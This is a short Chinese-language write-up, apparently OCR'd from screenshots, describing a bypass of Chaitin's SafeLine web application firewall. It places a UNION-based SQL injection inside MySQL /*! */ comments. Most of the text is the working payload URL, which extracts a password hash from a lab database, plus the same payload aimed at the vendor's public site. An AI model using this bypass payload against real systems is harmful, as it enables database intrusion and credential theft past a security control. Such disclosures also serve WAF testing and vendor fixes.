 0x07 长亭雷池Bypass
经过大量测试后，发现雷池在处理MySQL注释符/*! */识别时存在缺陷，只需把攻击语句放在注
释符中即可绕过。
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.20.125:81/user.php?id=-1 /*!union--%01%0aselect 1,password,3 from test.user*/
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=-1 /*!union-- select 1,password,3 from test.user*/
Hello 7fef6171469e80d32c0559f88b377245 , Welcome to login!
银河安全实验室
INT SQL XSS Encryption Encoding Other
Load URL https://chaitin.cn/cn?id=-1 /*!union--%01%0aselect 1,password,3 from test.user*/
Split URL
Execute
Enable Post data Enable Referrer
长亭科技
CHAITIN
首页 安全产品
提名2017 Gartner 《Web应用防火墙魔力象限》
雷池（SafeLine）
下一代 Web 应用防火墙
银河安全实验室